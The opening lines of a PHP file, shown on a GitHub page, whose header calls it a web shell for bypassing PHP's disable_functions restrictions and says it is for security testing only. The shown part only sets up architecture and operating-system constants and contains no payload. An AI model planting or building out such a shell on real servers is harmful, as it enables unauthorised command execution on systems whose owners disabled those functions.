 528 lines (438 sloc) 36.5 KB Raw Blame
1 <?php
2 error_reporting(E_ALL ^ E_NOTICE);
3
4 /*
5 * Bypass disable function shell
6 *
7 * Github项目地址: https://github.com/l3m0n/Bypass_Disable_functions_Shell
8 *
9 * 仅限安全测试, 请勿用于非法途径
10 *
11 */
12
13 if(is_x64()){
14 define(ARCH, 64);
15 }else{
16 define(ARCH, 32);
17 }
18
19 $OS = strtoupper(substr(PHP_OS,0,3));
20 if($OS === 'WIN') {
21 define(OS, 'Windows');
22 }elseif ($OS === 'DAR'){
23 define(OS, 'Darwin');
24 }else{
25 define(OS, 'Linux');
26 }
27 unset($OS);
28